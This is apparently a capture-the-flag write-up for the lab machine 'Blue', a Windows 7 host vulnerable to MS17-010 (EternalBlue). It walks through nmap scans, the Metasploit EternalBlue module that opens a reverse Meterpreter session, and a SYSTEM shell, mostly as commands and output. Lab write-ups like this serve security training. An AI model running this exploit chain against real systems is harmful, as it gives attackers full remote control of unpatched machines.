Machine Overview
Blue is a Windows 7 Professional machine that is vulnerable to MS17-010 (EternalBlue), a critical remote code execution vulnerability in Microsoft's SMBv1 protocol. This vulnerability allows for direct exploitation to obtain SYSTEM-level access without requiring privilege escalation.
Enumeration
Nmap Scan
We start with a nmap scan to identify open ports and services:
nmap -A -oN nmap.txt 10.10.10.40Scan Results:
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
Service Info: Host: HARIS-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 210:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: haris-PC
| NetBIOS computer name: HARIS-PC\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2025-11-01T11:24:57+00:00Key findings:
- Port 445 (SMB) is open and running on Windows 7 Professional 7601 Service Pack 1.
- SMB message signing is disabled, which is a security risk.
- The system appears to be running an older version of Windows 7 that may be vulnerable to known SMB exploits.
Vulnerability Scan
Since we've identified an older Windows 7 system with SMB exposed, we check for the MS17-010 (EternalBlue) vulnerability:
nmap -p445 --script smb-vuln-ms17-010 10.10.10.40Scan Results:
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
|_ https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/The target is confirmed vulnerable to MS17-010 (EternalBlue), a critical remote code execution vulnerability that allows attackers to execute arbitrary code on the target system without authentication.
Exploitation
We use Metasploit's EternalBlue exploit module to gain initial access:
msfconsole
use exploit/windows/smb/ms17_010_eternalblue
set RHOSTS 10.10.10.40
set LHOST utun4
runSuccessful Exploitation:
meterpreter > sysinfo
Computer : HARIS-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_GB
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windowThe exploit successfully executed, and we now have a Meterpreter session. Let's verify our privileges:
meterpreter > shell
Process 3004 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\systemWe immediately gained SYSTEM-level access without requiring any privilege escalation. The EternalBlue exploit grants us the highest level of privileges on the Windows system.
User & Root Flags
- User:
C:\Users\haris\Desktop\user.txt - Root:
C:\Users\Administrator\Desktop\root.txt

